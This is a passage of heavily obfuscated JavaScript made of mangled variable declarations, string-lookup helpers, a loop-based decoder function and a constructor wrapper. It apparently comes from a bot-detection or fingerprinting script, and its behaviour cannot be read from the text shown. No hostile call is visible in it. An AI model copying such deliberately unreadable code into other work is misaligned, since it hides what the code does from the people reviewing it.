DO,Tcr,xJr,ITr,zwr,Ozr,Qp,I5r,Ecr,P4r,Es,hN,kUr,frr,nI,lSr,jvr,mJr,X0r,VG,kvr,Gwr,Irr,Rh,U1,pk,DN,NK,rI,SI,cm,Bs,YK,fF,rK,Bk,pN,cK,qI,ZA,fs,MUr,GBr,Rpr,Ckr,R9r,mAr,Ux,V9r,An,s0r,dWr,l0r,BXr,rGr,dH,s6r,pJr,twr,Jq,zGr,X9r,jF,zk,WC,Mvr,bY,dgr,lQr,S6r,U2r,BTr,nC,VF,Rm,Lp,NC,Qn,X8r,T2r,S0r,lcr,BY,EF,bp,pq,Ox,PF,Op,NI,Wx,dC,ms,lp,ON,IY,jf,Pk,O1,w1,gN,sh,Ep,JK,Ff,PN,DA,Arr,l8r,j2r,PVr,fQr,sPr,l9r,n9r,xRr,drr,DNr,fBr,p7r,wH,dVr,wTr,N0r,b4r,Q9r,q5r,sLr,UPr,w2r,hVr,vvr,DVr,AO,Mjr,jqr,KWr,M8r,wYr,L4r,j9r,zPr,Hlr,WBr,I9r,mH,pTr,d9r,L6r,Svr,Pnr,TVr,SO,xH,km,d8r,EHr,Yxr,NXr,ELr,vjr,IFr,hcr,X6r,YJr,hXr,xO,Ivr,kgr,PUr,rNr,jAr,RH,r8r,bEr,rtr,H5r,Gtr,zpr,TSr,f1r,RQr,q7r,bdr,tQr,QvB,kmr,fUr,F0r,w6r,IBr,ABr,NLr,U7r,jjr,wtr,UWr,x9r,LTr,CEr,tZr,Z4r,dEr,Om,klr,Crr,Mrr,f3r,DrB,S1r,kGr,mcr,kVr,rWr,DIr,fAr,SWr,VVr,BPr,NNr,Lkr,Rxr,hYr,M1r,YEr,lPB,qUB,zCr;var EOr;function AN(ZjB){return dQB()[ZjB];}function Yd(rcB){return dQB()[rcB];}return xD.call(this,zQ);var vBB;var sQB;var hrB;var pBB;var l6B;var bvB;var SQB;function K0B(TDB){var ASB=TDB;var AWB;do{AWB=pD(lWB(ASB),tVr);ASB=AWB;}while(sC(AWB,TDB));return AWB;}function fb(WVB){return FPB()[WVB];}function sz(){var IWB=[];sz=function(){return IWB;};return IWB;}function CUB(F7B,SzB){JX.push(Am);var vDB=function(){};vDB[sD()[nS(GJ)](s8r,Mn,Wm)][gZ()[fb(Bw)](s5,Tbr)]=F7B;vDB[sD()[nS(GJ)].call(null,s8r,KJ([]),Wm)][rD(typeof sz()[zD(UD)],fd('',[][[]]))?sz()[zD(Ag)](YRr,MQr):sz()[zD(GJ)](sF,z7r)]=function(OVB){JX.push(wq);var fEB;return fEB=this[gZ()[fb(B5)].apply(null,[Bw,cw])]=SzB(OVB),JX.pop(),fEB;};vDB[sD()[nS(GJ)].apply(null,[s8r,WK,Wm])][sz()[zD(Bw)].apply(null,[J8r,TLr])]=function(){JX.push(ztr);var kSB;return kSB=this[gZ()[fb(B5)](Bw,HM)]=SzB(this[gZ()[fb(B5)](Bw,HM)]),JX.pop(),kSB;};var KSB;return JX.pop(),KSB=new vDB(),KSB;}var Phr;var bS;WBB;}());